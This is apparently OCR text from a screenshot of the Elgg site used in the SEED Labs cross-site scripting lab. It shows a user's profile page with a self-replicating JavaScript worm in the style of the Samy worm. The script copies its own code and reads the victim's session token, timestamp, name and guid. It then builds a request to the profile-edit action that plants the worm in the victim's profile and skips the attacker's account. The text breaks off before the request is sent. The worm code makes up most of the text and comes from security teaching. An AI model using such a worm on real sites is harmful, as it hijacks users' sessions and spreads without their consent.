 Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Profile
Settings
Friends
Log out
Boby
Add widgets
Blogs
Bookmarks
Files
Pages
Wire post
window.onload = function(){
//DOM API
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode);
//modify profile
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content="&description="+wormCode+"&
accesslevel[description]=2"+token+ts+userName+guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
OK